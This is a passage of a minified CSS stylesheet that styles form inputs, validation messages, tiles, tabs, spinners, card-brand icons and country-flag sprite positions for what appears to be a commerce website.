input:-ms-input-placeholder{-webkit-transition:none;-o-transition:none;transition:none}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select{height:38px}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff;-webkit-appearance:none;border-radius:0;padding:4px 7px}input[type=checkbox],input[type=radio]{display:inline-block;margin-top:-2px}input[type=checkbox]~label,input[type=radio]~label{display:inline-block;line-height:normal;margin-top:6px;font-weight:400}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}.dbd,input[disabled],select[disabled],textarea[disabled]{background-color:#efefef;color:#7f8081;-webkit-text-fill-color:#5f6062}input[type=file]{margin-top:4px;background-color:#fff}input[type=file]::-webkit-file-upload-button{border:0;padding:8px 16px;font-weight:700;background-color:#dfdfe0;-webkit-box-shadow:inset 0 -2px 0 #c0c0c2;box-shadow:inset 0 -2px 0 #c0c0c2;position:relative;color:#4b4c4d;border-radius:3px;display:inline-block;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;user-select:none;-webkit-backface-visibility:hidden;padding:3px 9px;font-size:12px;line-height:19px}input[type=file]::-webkit-file-upload-button:active,input[type=file]::-webkit-file-upload-button:focus,input[type=file]::-webkit-file-upload-button:hover{background-color:#ececed}input[type=file]::-webkit-file-upload-button:active,input[type=file]::-webkit-file-upload-button:focus{-webkit-box-shadow:inset 0 -1px 0 #c5c5c7;box-shadow:inset 0 -1px 0 #c5c5c7;background-color:#dcdcdd}input[type=file]::-webkit-file-upload-button:active,input[type=file]::-webkit-file-upload-button:focus,input[type=file]::-webkit-file-upload-button:hover{color:inherit}input[type=file]::-webkit-file-upload-button:active,input[type=file]::-webkit-file-upload-button:focus{top:1px}input[type=file]::-ms-browse{border:0;padding:8px 16px;font-weight:700;background-color:#dfdfe0;box-shadow:inset 0 -2px 0 #c0c0c2;position:relative;color:#4b4c4d;border-radius:3px;display:inline-block;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;-ms-user-select:none;user-select:none;-webkit-backface-visibility:hidden}input[type=file]::-ms-browse:active,input[type=file]::-ms-browse:focus,input[type=file]::-ms-browse:hover{background-color:#ececed}input[type=file]::-ms-browse:active,input[type=file]::-ms-browse:focus{box-shadow:inset 0 -1px 0 #c5c5c7;background-color:#dcdcdd}input[type=file]::-ms-browse:active,input[type=file]::-ms-browse:focus,input[type=file]::-ms-browse:hover{color:inherit}input[type=file]::-ms-browse:active,input[type=file]::-ms-browse:focus{top:1px}input[type=file]::-ms-value{background-color:#fff;border:2px solid #ccc;margin-right:6px}::-webkit-input-placeholder{color:#bfbfc0}:-moz-placeholder{color:#bfbfc0}input[type=checkbox].hide+i{cursor:pointer}label{font-weight:700;font-size:16px;display:block;font-family:foundry,'Helvetica Neue',Arial,sans-serif;-webkit-font-smoothing:antialiased}input[type=checkbox]~label,input[type=radio]~label{font-size:14px;cursor:pointer}input.sel{border:2px solid #82dcf8}.col21,.col321{margin-bottom:6px;margin-right:2%;float:left}.col21 label,.col321 label{display:inline!important}.col321{width:31.3%}@media screen and (max-width:767px){.col321{width:48%}}@media screen and (max-width:480px){.col321{width:100%}}.col21{width:48%}@media screen and (max-width:480px){.col21{width:100%}}.form+.form{margin-top:15px}.form .fg{margin-bottom:15px}.form .fg:last-of-type{margin-bottom:0}.form input+input{margin-top:9px}.form small{color:#7f8081;margin-top:3px;display:block;margin-bottom:-3px}.form small.ibk{display:inline-block}.form li{padding-bottom:6px}.form.fline .fg:after,.form.fline .fg:before{display:table;content:"";line-height:0}.form.fline .fg:after{clear:both}.form.fline label{float:left;width:27%;text-align:right;margin-top:12px}@media screen and (max-width:767px){.form.fline label{float:none;width:auto;text-align:left;margin-top:0}}.form.fline .inin{width:70%;float:right}@media screen and (max-width:767px){.form.fline .inin{float:none;width:auto}}.form.fline input[type=checkbox]~label,.form.fline input[type=radio]~label{width:auto;float:none;margin-top:6px}.uneditable-input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#1eb0ee;outline:0;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.easy input[type=color],.easy input[type=date],.easy input[type=datetime-local],.easy input[type=datetime],.easy input[type=email],.easy input[type=month],.easy input[type=number],.easy input[type=password],.easy input[type=search],.easy input[type=tel],.easy input[type=text],.easy input[type=url],.easy input[type=week],input[type=time]{margin-top:0;padding-left:0;padding-right:0;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.easy select{border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.form .fel{width:50%;display:block}.form .fem{width:32%}@media screen and (max-width:480px){.form .fel,.form .fem{width:100%}}.form .fes{width:80px}.form .fes+.fes{margin-left:9px}.form .fexs{width:50px}.form .helper{vertical-align:bottom;font-size:12px;line-height:30px;margin-left:3px}.inlgrp{text-align:justify}.inlgrp>div{display:inline-block;vertical-align:bottom;position:relative}.inlgrp label{line-height:20px}.inlgrp input,.inlgrp select{vertical-align:bottom}.inlgrp input[type=checkbox],.inlgrp input[type=radio]{vertical-align:baseline}.inlgrp .field-validation-error{font-size:14px;line-height:20px;position:absolute;left:0;top:100%;z-index:1}.inlgrp.inl2>div{width:49%}.inlgrp.inl3>div{width:32%}.form .inlbtn{display:table;width:100%}.form .inlbtn>label{display:table-row}.form .inlbtn>div{display:table-cell}.form .inlbtn>label+div{padding-right:1%}.form .inlbtn>div+div{width:1px;text-align:right}.form .inlbtn.l input[type=text]{margin-top:0;padding-left:16px;padding-right:16px;border-radius:5px 0 0 5px;font-size:36px;height:71px;line-height:1.5}.form .inlbtn.l .btn{font-weight:400;padding-left:18px;padding-right:18px;border-radius:0 5px 5px 0;margin-left:2px;font-size:36px;height:71px;line-height:1.5;color:#fff;background-color:#8cc63f;-webkit-box-shadow:none;box-shadow:none}.form .inlbtn.l .btn:hover{background-color:#a3d165}.addon{display:table;border-collapse:separate!important;margin-top:4px}.addon .inpt,.addon .symb{display:table-cell}.addon .symb{width:1%;white-space:nowrap;font-size:20px;font-weight:700;line-height:22px;padding:6px 12px;background-color:#efefef;text-align:center;vertical-align:middle;border-bottom:2px solid #ccc;border-top:2px solid #ccc;border-left:2px solid #ccc}.addon .symb:last-child{border-left:0;border-right:2px solid #ccc}.addon .inpt input{margin:0!important;line-height:1.5}.addon.l .symb{font-size:30px;padding:12px 14px}.addon.l .inpt input{height:50px;font-size:24px}.req label:after{content:"*";color:#d12626}.field-validation-error{display:inline-block}.field-validation-valid{display:none}.field-validation-error,.validation-summary-errors{color:#fff;background:#e45d5d}.field-validation-error{padding:5px 9px}.validation-summary-errors{padding:0 9px}.input-validation-error{border:2px solid #dd3535!important}.validation-summary-errors{margin-bottom:12px}.err span{margin-bottom:0!important}ul.err{padding-bottom:0!important;margin:0 2%}.err li{list-style-type:none}.err{border-radius:3px;background:#e45d5d;padding:3px 6px}.rgxErr{border-radius:3px;-webkit-border-radius:3px;background:#e45d5d;padding:3px 6px;max-width:87%;z-index:1;position:absolute;opacity:.9;-webkit-box-shadow:1px 1px 3px rgba(0,0,0,.3);box-shadow:1px 1px 3px rgba(0,0,0,.3)}.rgxErr .a{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;color:#fff}.rgxErr .a.u{margin-top:-5px;top:0;left:9px;margin-left:-5px;border-bottom-color:#dd3535;border-width:0 5px 5px}.err span,.rgxErr span{color:#fff;padding-bottom:0!important}.rgxInputErr{border:1px solid #dd3535}.rgxInputOk{border:1px solid #8cc63f}.aComp{z-index:2;position:absolute;list-style-type:none;margin:0;padding:0;border:1px solid rgba(0,0,0,.3);background:#fff;color:#000;-webkit-box-shadow:1px 1px 3px rgba(0,0,0,.3);box-shadow:1px 1px 3px rgba(0,0,0,.3)}.aComp li{padding:12px;border-bottom:1px solid #dfdfe0;cursor:pointer}.aComp li.sel,.aComp li:hover{background:#f9f9f9}.toggle:after,.toggle:before{display:table;content:"";line-height:0}.toggle:after{clear:both}.toggle input:empty{display:none}.toggle input:empty~label{position:relative;float:left;line-height:29px;text-indent:70px;font-weight:700;margin-top:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.toggle input:empty~label:after,.toggle input:empty~label:before{content:' ';position:absolute;height:29px;display:block;top:0;bottom:0;left:0;width:63px;background-color:#c33;border-radius:3px;-webkit-box-shadow:inset 1px 2px 1px rgba(0,0,0,.3);box-shadow:inset 1px 2px 1px rgba(0,0,0,.3);-webkit-transition:all .1s ease-in;-o-transition:all .1s ease-in;transition:all .1s ease-in}.toggle input:empty~label:after{width:23px;height:23px;top:3px;bottom:3px;margin-left:3px;background-color:#fff;border-radius:2px;-webkit-box-shadow:0 2px 1px rgba(0,0,0,.2);box-shadow:0 2px 1px rgba(0,0,0,.2)}.toggle input:checked~label:before{background-color:#8cc63f}.toggle input:checked~label:after{margin-left:37px}.toggle input[disabled]~label:before{background-color:#dfdfe0}.fileinput-button{position:relative;overflow:hidden}.fileinput-button input{position:absolute;top:0;right:0;margin:0;opacity:0;-ms-filter:'alpha(opacity=0)';font-size:100px;direction:ltr;cursor:pointer}.input-validation-valid{border:2px solid #8cc63f!important}.input-validation-tick{color:#8cc63f;display:inline-block;position:absolute;top:50%;margin-top:-5px;right:15px}.input-crd{display:block;position:relative}.input-crd:before{background-image:url("mc_vs_ax-alt_jcb_disc_transparent_vertical_037.png");background-position:0 40px;background-repeat:no-repeat;content:"";display:block;height:45px;right:10px;opacity:0;pointer-events:none;position:absolute;top:0;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease;width:37px}.input-crd-pos-val:before{right:-47px}[class*=input-crd-]:before{opacity:1}.input-crd-visa:before{background-position:0 -1px}.input-crd-mastercard:before{background-position:0 -48px}.input-crd-amex:before{background-position:0 -95px}.input-crd-jcb:before{background-position:0 -141px}.input-crd-discover:before{background-position:0 -189px}.input-otp{font-size:40px!important;letter-spacing:20px!important;height:65px!important;text-align:center!important;border-radius:15px!important}.input-otp-lg{font-size:60px!important;letter-spacing:40px!important;height:75px!important;text-align:center!important;border-radius:15px!important}.tile{background-color:#fff;-webkit-box-shadow:1px 2px 1px #dfdfe0,-1px -1px 0 #f2f2f2;box-shadow:1px 2px 1px #dfdfe0,-1px -1px 0 #f2f2f2;padding:18px;border-radius:3px}@media screen and (max-width:767px){.tile{padding:12px 9px 14px}}div.mzodal div.tile{-webkit-box-shadow:0 0;box-shadow:0 0;border-width:0}.tile.tbd{border-top:none;border-radius:0 0 4px 4px;padding-left:74px;background:#fff url("ticket_guarantee_45x47.gif") no-repeat 15px 15px}.tile .tile{border:2px solid #dfdfe0;-webkit-box-shadow:none;box-shadow:none;border-radius:0}@media screen and (max-width:767px){.tile .tile{padding:12px}}.tile.tile0 .tile{background-color:#fff;-webkit-box-shadow:1px 2px 1px #dfdfe0,-1px -1px 0 #f2f2f2;box-shadow:1px 2px 1px #dfdfe0,-1px -1px 0 #f2f2f2;padding:18px;border-radius:3px;border:none}@media screen and (max-width:767px){.tile.tile0 .tile{padding:12px 9px 14px}}.edge{-webkit-box-shadow:1px 2px 1px #dfdfe0,-1px -1px 0 #f2f2f2;box-shadow:1px 2px 1px #dfdfe0,-1px -1px 0 #f2f2f2}.tile.press{cursor:pointer;background-color:#f2f2f2;border-radius:4px;border:0;-webkit-box-shadow:0 4px 0 #d9d9d9;box-shadow:0 4px 0 #d9d9d9;position:relative}.tile.press:hover{background-color:#f9f9f9}.tile.press:active{top:2px;background-color:#efefef;-webkit-box-shadow:0 1px 0 #d9d9d9;box-shadow:0 1px 0 #d9d9d9}.tile.press.sel{border:0;background-color:#eaf9fe;-webkit-box-shadow:0 0 0 5px #82dcf8;box-shadow:0 0 0 5px #82dcf8}.tile.r.sel{border-color:#1eb0ee;background-color:#eaf9fe}.tile.press.sel:active{top:0}.tile.press:before{height:0;width:100%;content:"";positition:inherit;position:absolute;top:0;left:0}.tile.press:active:before{height:2px;top:-2px}.radio-box.tile.sel{border-color:#82dcf8;background-color:#eaf9fe}.tile+.tile{margin-top:0}.arw,.tile .r,.tile.r{position:relative;font-size:16px}.arw:before,.tile .r:before,.tile.r:before{content:"\f054";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.arw:before,.tile .r:before,.tile.r:before{font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:10px;top:50%;margin-top:-7px;color:#bfc0c0}.tile.sq{border-radius:0}.info-bnr{background:#d5f3fd;border-color:#ace8fa;color:#1ba0d8;padding:12px;text-align:center;margin-bottom:12px}.tile.error,.tile.info,.tile.note,.tile.success{border-width:1px;-webkit-box-shadow:none!important;box-shadow:none!important;border-style:solid}.tile.error a,.tile.info a,.tile.note a,.tile.success a{background:#fff;padding:2px 4px;-webkit-transition:background .2s ease;-o-transition:background .2s ease;transition:background .2s ease}.tile.error a:hover,.tile.info a:hover,.tile.note a:hover,.tile.success a:hover{background:rgba(0,0,0,.4)}.tile.error{background:#e45d5d;border-color:#e45d5d;color:#fff}.tile.error a{color:#e45d5d}.tile.note{background:#f0ad4e;border-color:#da9d47;color:#fff}.tile.note a{color:#f0ad4e}.tile .r.note:before,.tile.r.note:before{color:#fff}.tile.info{background:#2fc5f3;border-color:#2fc5f3;color:#fff}.tile.info a{color:#2fc5f3}.tile.success{background:#a3d165;border-color:#a3d165;color:#fff}.tile.success a{color:#a3d165}.tile.blue-note,.tile.green-note,.tile.red-note,.tile.yellow-note{-webkit-box-shadow:1px 2px 1px #dfdfe0,-1px -1px 0 #f2f2f2;box-shadow:1px 2px 1px #dfdfe0,-1px -1px 0 #f2f2f2;border-radius:3px;border-width:0 0 0 9px}.tile.red-note{background-color:#fcd4e3;border-left:9px solid #e45d5d}.tile.green-note{background-color:#e8f4d9;border-left:9px solid #6fb229}.tile.blue-note{background-color:#d5f3fd;border-left:9px solid #1eb0ee}.tile.yellow-note{background-color:#fff5cc;border-left:9px solid #ffb900}.tile.canclose{padding-right:35px}.tile.canclose>.close{color:inherit;float:right;font-size:18px;line-height:1;position:relative;right:-21px;top:-2px}.tile.canclose>button.close{-webkit-appearance:none;background:0 0;border:0;cursor:pointer;padding:0}#filter .i-cog{font-size:28px;color:#9fa0a1;display:block;text-align:center;padding-top:6px}.tile .icon{padding-left:34px}.icon{background-image:url("icon_sprite.png");background-repeat:no-repeat;display:block;overflow:hidden;text-indent:-99999px}.iAdd{width:20px;height:20px;padding-left:10px}.iFedEx,.iPDF,.iUPS{display:inline-block}.iPDF{background-position:-22px 0;width:43px;height:41px}.iUPS{background-position:-67px 0;width:34px;height:41px}.iFedEx{background-position:-108px 0;width:79px;height:30px}.iGlobe{background-position:-186px 0;height:25px;width:25px}.iCog{background-position:-217px 0;height:26px;width:26px}ul.tile{list-style-type:none;margin-left:0;padding:0}ul.tile li{border-top:1px solid #dfdfe0}ul.tile li:first-child{border-top:none}ul.tile li.pri{background:#5f6062}ul.tile li.pri a{color:#fff;font-weight:700}ul.tile li.pri a:hover{background-color:#37383a}ul.tile a{display:block;padding:12px 18px;color:#37383a}ul.tile a:hover{background-color:#f2f2f2}ul.tile .act a{background:#9fa0a1;color:#fff}ul.tile li.s a{padding:6px 9px}ul.tile ul{margin-bottom:12px}ul.tile ul li{text-indent:30px;border-bottom:0}ul.tile ul li a{padding:6px 0}.tile.l{padding-top:11px;padding-bottom:11px}.boxhov{cursor:pointer;position:relative}.boxhovcontent{display:none;background-color:#fff;padding:18px;position:absolute;z-index:11;top:100%;border:10px solid #dfdfe0;-webkit-box-shadow:0 6px 9px rgba(0,0,0,.4);box-shadow:0 6px 9px rgba(0,0,0,.4)}.boxhovcontent:after,.boxhovcontent:before{display:table;content:"";line-height:0}.boxhovcontent:after{clear:both}.boxhovcontent:before{content:"";width:0;height:0;border:6px solid transparent;border-bottom-color:#dfdfe0;position:absolute;top:-22px;right:6px}.boxhovcontent.left:before{left:6px}.boxhovcontent.right{right:0}.boxhovcontent.left{left:0}.boxhov:hover .boxhovcontent,.boxhovcontent:hover{display:block}.tile .invisible{border:none;-webkit-box-shadow:none;box-shadow:none;border-radius:0}@media screen and (max-width:767px){.tile .invisible{padding:12px}}div.spinner,input.loading:after{margin-left:auto;margin-right:auto;width:15px;height:15px;border-radius:50%;background:0 0;border-top:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #fff;border-left:7px solid #fff;-webkit-animation:rotate 1.2s infinite linear;animation:rotate 1.2s infinite linear}input.loading:after{content:""}div.spinner.dark{border-bottom-color:#9fa0a1;border-left-color:#9fa0a1}.spin{margin-left:auto;margin-right:auto;border-radius:50%;background:0 0;border:1px solid #9fa0a1;border-top-color:transparent;border-right-color:transparent;-webkit-animation:rotate 1.2s infinite linear;animation:rotate 1.2s infinite linear}.spin.xs{width:12px;height:12px;border-width:3px}.spin.s{width:15px;height:15px;border-width:4px}.spin.m{width:20px;height:20px;border-width:8px}.spin.l{width:35px;height:35px;border-width:12px}.spin.thin.xl{width:80px;height:80px;border-width:8px}.spin.thin.xxxl{width:160px;height:160px;border-width:12px}.spin.light{border-bottom-color:#fff;border-left-color:#fff}@keyframes rotate{to{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes rotate{to{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}.load.i{position:absolute;top:50%;margin-top:-11px;right:6px}.tabs{display:block;border-bottom:4px solid #8cc63f}.tabs li{display:table-cell}.tabs li a{display:inline-block;text-align:center;border:1px solid #dfdfe0;background:#dfdfe0;padding:12px 18px;margin-right:9px;color:#37383a;border-radius:3px 3px 0 0;font-weight:700;cursor:pointer}@media screen and (max-width:480px){.tabs li a{font-size:12px;padding:9px 12px;margin-right:6px}}.tabs li a:hover{background:#d1e8b2;border-color:#d1e8b2}.tabs li a:active{background:#badd8c;border-color:#badd8c}.tabs li.act a{color:#fff;background:#8cc63f;cursor:default;border-color:#8cc63f}.tabs li.facebook a{color:#fff;background:#6087c6;border-color:#6087c6}.tabs+.tile{border:2px solid #dfdfe0;border-top:none;-webkit-box-shadow:none;box-shadow:none}html body .v-bg-,html body .v-bg-default{background:#fff}html body .v-bg-green{background:#abcb59}html body .v-bg-green2{background:#d2e08b}html body .v-bg-blue{background:#91b9d3}html body .v-bg-blue2{background:#bcd3e7}html body .v-bg-orange{background:#f9b55c}html body .v-bg-orange2{background:#ffd180}html body .v-bg-purple{background:#c297c5}html body .v-bg-purple2{background:#e5cae2}html body .v-bg-red{background:#dc6868}html body .v-bg-red2{background:#f4a5a6}html body .v-bg-teal{background:#84c1ad}html body .v-bg-teal2{background:#b5e1d3}html body .v-bg-yellow{background:#f4e042}html body .v-bg-yellow2{background:#fff165}html body .v-bdr-,html body .v-bdr-default{border-color:#fff}html body .v-bdr-green{border-color:#abcb59}html body .v-bdr-green2{border-color:#d2e08b}html body .v-bdr-blue{border-color:#91b9d3}html body .v-bdr-blue2{border-color:#bcd3e7}html body .v-bdr-orange{border-color:#f9b55c}html body .v-bdr-orange2{border-color:#ffd180}html body .v-bdr-purple{border-color:#c297c5}html body .v-bdr-purple2{border-color:#e5cae2}html body .v-bdr-red{border-color:#dc6868}html body .v-bdr-red2{border-color:#f4a5a6}html body .v-bdr-teal{border-color:#84c1ad}html body .v-bdr-teal2{border-color:#b5e1d3}html body .v-bdr-yellow{border-color:#f4e042}html body .v-bdr-yellow2{border-color:#fff165}[class^=fm-]{background-image:url("flags32-v2.png");background-repeat:no-repeat;width:30px;height:20px;border:1px solid #dfdfe0}.fm-gb{background-position:0 0}.fm-it{background-position:0 -30px}.fm-nl{background-position:0 -60px}.fm-fr{background-position:0 -90px}.fm-de{background-position:0 -120px}.fm-jp{background-position:0 -150px}.fm-es{background-position:0 -180px}.fm-hk{background-position:0 -210px}.fm-sg{background-position:0 -240px}.fm-nz{background-position:0 -270px}.fm-ae{background-position:0 -300px}.fm-in{background-position:0 -330px}.fm-pe{background-position:0 -360px}.fm-co{background-position:0 -390px}.fm-ve{background-position:0 -420px}.fm-py{background-position:0 -450px}.fm-uy{background-position:0 -480px}.fm-bo{background-position:0 -510px}.fm-ec{background-position:0 -540px}.fm-do{background-position:0 -570px}.fm-pr{background-position:0 -600px}.fm-id{background-position:0 -630px}.fm-cn{background-position:0 -660px}.fm-tw{background-position:0 -690px}.fm-kr{background-position:0 -720px}.fm-vn{background-position:0 -750px}.fm-my{background-position:0 -780px}.fm-th{background-position:0 -810px}.fm-cz{background-position:0 -840px}.fm-sk{background-position:0 -870px}.fm-hr{background-position:0 -900px}.fm-hu{background-position:0 -930px}.fm-lv{background-position:0 -960px}.fm-ee{background-position:0 -990px}.fm-sa{background-position:0 -1020px}.fm-kw{background-position:0 -1050px}.fm-qa{background-position:0 -1080px}.fm-bh{background-position:0 -1110px}.fm-il{background-position:0 -1140px}[class^=fs-]{background-image:url("flags24-v2.png");background-repeat:no-repeat;width:22px;height:17px;border:1px solid #dfdfe0}.fs-gb{background-position:0 0}.fs-it{background-position:0 -22px}.fs-nl{background-position:0 -44px}.fs-fr{background-position:0 -66px}.fs-de{background-position:0 -88px}.fs-jp{background-position:0 -110px}.fs-es{background-position:0 -132px}.fs-hk{background-position:0 -154px}.fs-sg{background-position:0 -176px}.fs-nz{background-position:0 -198px}.fs-ae{background-position:0 -220px}.fs-in{background-position:0 -242px}.fs-pe{background-position:0 -264px}.fs-co{background-position:0 -286px}.fs-ve{background-position:0 -308px}.fs-py{background-position:0 -330px}.fs-uy{background-position:0 -352px}.fs-bo{background-position:0 -374px}.fs-ec{background-position:0 -396px}.fs-do{background-position:0 -418px}.fs-pr{background-position:0 -440px}.fs-id{background-position:0 -462px}.fs-cn{background-position:0 -484px}.fs-tw{background-position:0 -506px}.fs-kr{background-position:0 -528px}.fs-vn{background-position:0 -550px}.fs-my{background-position:0 -572px}.fs-th{background-position:0 -594px}.fs-cz{background-position:0 -616px}.fs-sk{background-position:0 -638px}.fs-hr{background-position:0 -660px}.fs-hu{background-position:0 -682px}.fs-lv{background-position:0 -704px}.fs-ee{background-position:0 -726px}.fs-sa{background-position:0 -748px}.fs-kw{background-position:0 -770px}.fs-qa{background-position:0 -792px}.fs-bh{background-position:0 -814px}.fs-il{background-position:0 -836px}.fs-gh{background-position:0 -858px}.fs-gr{background-position:0 -880px}.fs-mx{background-position:0 -902px}.fs-pt{background-position:0 -924px}.fs-us{background-position:0 -946px}.fs-dz{background-position:0 -968px}.fs-ar{background-position:0 -990px}.fs-au{background-position:0 -1012px}.fs-be{background-position:0 -1034px}.fs-ba{background-position:0 -1056px}.fs-br{background-position:0 -1078px}.fs-cm{background-position:0 -1100px}.fs-cl{background-position:0 -1122px}.fs-cr{background-position:0 -1144px}.fs-hn{background-position:0 -1166px}.fs-ir{background-position:0 -1188px}.fs-ci{background-position:0 -1210px}.fs-ng{background-position:0 -1232px}.fs-ru{background-position:0 -1254px}.fs-en{background-position:0 -1276px}.fs-ch{background-position:0 -1298px}[class^=fsm-]{background-image:url("sprite-flags-24x24.png");background-repeat:no-repeat;width:24px;height:24px;border:1px solid #dfdfe0;background-position:0 -24px}.fsm-abkhazia{background-position:0 0}.fsm-basque-country{background-position:-24px 0}.fsm-british-antarctic-territory{background-position:-48px 0}.fsm-commonwealth{background-position:-72px 0}.fsm-england{background-position:-96px 0}.fsm-gosquared{background-position:-120px 0}.fsm-kosovo{background-position:-144px 0}.fsm-mars{background-position:-168px 0}.fsm-nagorno-karabakh{background-position:-192px 0}.fsm-nato{background-position:-216px 0}.fsm-northern-cyprus{background-position:-240px 0}.fsm-olympics{background-position:-264px 0}.fsm-red-cross{background-position:-288px 0}.fsm-scotland{background-position:-312px 0}.fsm-somaliland{background-position:-336px 0}.fsm-south-ossetia{background-position:-360px 0}.fsm-united-nations{background-position:-384px 0}.fsm-unknown{background-position:0 -24px}.fsm-wales{background-position:-24px -24px}.fsm-ad{background-position:-48px -24px}.fsm-ae{background-position:-72px -24px}.fsm-af{background-position:-96px -24px}.fsm-ag{background-position:-120px -24px}.fsm-ai{background-position:-144px -24px}.fsm-al{background-position:-168px -24px}.fsm-am{background-position:-192px -24px}.fsm-an{background-position:-216px -24px}.fsm-ao{background-position:-240px -24px}.fsm-aq{background-position:-264px -24px}.fsm-ar{background-position:-288px -24px}.fsm-as{background-position:-312px -24px}.fsm-at{background-position:-336px -24px}.fsm-au{background-position:-360px -24px}.fsm-aw{background-position:-384px -24px}.fsm-ax{background-position:0 -48px}.fsm-az{background-position:-24px -48px}.fsm-ba{background-position:-48px -48px}.fsm-bb{background-position:-72px -48px}.fsm-bd{background-position:-96px -48px}.fsm-be{background-position:-120px -48px}.fsm-bf{background-position:-144px -48px}.fsm-bg{background-position:-168px -48px}.fsm-bh{background-position:-192px -48px}.fsm-bi{background-position:-216px -48px}.fsm-bj{background-position:-240px -48px}.fsm-bl{background-position:-264px -48px}.fsm-bm{background-position:-288px -48px}.fsm-bn{background-position:-312px -48px}.fsm-bo{background-position:-336px -48px}.fsm-br{background-position:-360px -48px}.fsm-bs{background-position:-384px -48px}.fsm-bt{background-position:0 -72px}.fsm-bw{background-position:-24px -72px}.fsm-by{background-position:-48px -72px}.fsm-bz{background-position:-72px -72px}.fsm-ca{background-position:-96px -72px}.fsm-cc{background-position:-120px -72px}.fsm-cd{background-position:-144px -72px}.fsm-cf{background-position:-168px -72px}.fsm-cg{background-position:-192px -72px}.fsm-ch{background-position:-216px -72px}.fsm-ci{background-position:-240px -72px}.fsm-ck{background-position:-264px -72px}.fsm-cl{background-position:-288px -72px}.fsm-cm{background-position:-312px -72px}.fsm-cn{background-position:-336px -72px}.fsm-co{background-position:-360px -72px}.fsm-cr{background-position:-384px -72px}.fsm-cu{background-position:0 -96px}.fsm-cv{background-position:-24px -96px}.fsm-cw{background-position:-48px -96px}.fsm-cx{background-position:-72px -96px}.fsm-cy{background-position:-96px -96px}.fsm-cz{background-position:-120px -96px}.fsm-de{background-position:-144px -96px}.fsm-dj{background-position:-168px -96px}.fsm-dk{background-position:-192px -96px}.fsm-dm{background-position:-216px -96px}.fsm-do{background-position:-240px -96px}.fsm-dz{background-position:-264px -96px}.fsm-ec{background-position:-288px -96px}.fsm-ee{background-position:-312px -96px}.fsm-eg{background-position:-336px -96px}.fsm-eh{background-position:-360px -96px}.fsm-er{background-position:-384px -96px}.fsm-es{background-position:0 -120px}.fsm-et{background-position:-24px -120px}.fsm-eu{background-position:-48px -120px}.fsm-fi{background-position:-72px -120px}.fsm-fj{background-position:-96px -120px}.fsm-fk{background-position:-120px -120px}.fsm-fm{background-position:-144px -120px}.fsm-fo{background-position:-168px -120px}.fsm-fr{background-position:-192px -120px}.fsm-ga{background-position:-216px -120px}.fsm-gb{background-position:-240px -120px}.fsm-gd{background-position:-264px -120px}.fsm-ge{background-position:-288px -120px}.fsm-gg{background-position:-312px -120px}.fsm-gh{background-position:-336px -120px}.fsm-gi{background-position:-360px -120px}.fsm-gl{background-position:-384px -120px}.fsm-gm{background-position:0 -144px}.fsm-gn{background-position:-24px -144px}.fsm-gq{background-position:-48px -144px}.fsm-gr{background-position:-72px -144px}.fsm-gs{background-position:-96px -144px}.fsm-gt{background-position:-120px -144px}.fsm-gu{background-position:-144px -144px}.fsm-gw{background-position:-168px -144px}.fsm-gy{background-position:-192px -144px}.fsm-hk{background-position:-216px -144px}.fsm-hn{background-position:-240px -144px}.fsm-hr{background-position:-264px -144px}.fsm-ht{background-position:-288px -144px}.fsm-hu{background-position:-312px -144px}.fsm-ic{background-position:-336px -144px}.fsm-id{background-position:-360px -144px}.fsm-ie{background-position:-384px -144px}.fsm-il{background-position:0 -168px}.fsm-im{background-position:-24px -168px}.fsm-in{background-position:-48px -168px}.fsm-iq{background-position:-72px -168px}.fsm-ir{background-position:-96px -168px}.fsm-is{background-position:-120px -168px}.fsm-it{background-position:-144px -168px}.fsm-je{background-position:-168px -168px}.fsm-jm{background-position:-192px -168px}.fsm-jo{background-position:-216px -168px}.fsm-jp{background-position:-240px -168px}.fsm-ke{background-position:-264px -168px}.fsm-kg{background-position:-288px -168px}.fsm-kh{background-position:-312px -168px}.fsm-ki{background-position:-336px -168px}.fsm-km{background-position:-360px -168px}.fsm-kn{background-position:-384px -168px}.fsm-kp{background-position:0 -192px}.fsm-kr{background-position:-24px -192px}.fsm-kw{background-position:-48px -192px}.fsm-ky{background-position:-72px -192px}.fsm-kz{background-position:-96px -192px}.fsm-la{background-position:-120px -192px}.fsm-lb{background-position:-144px -192px}.fsm-lc{background-position:-168px -192px}.fsm-li{background-position:-192px -192px}.fsm-lk{background-position:-216px -192px}.fsm-lr{background-position:-240px -192px}.fsm-ls{background-position:-264px -192px}.fsm-lt{background-position:-288px -192px}.fsm-lu{background-position:-312px 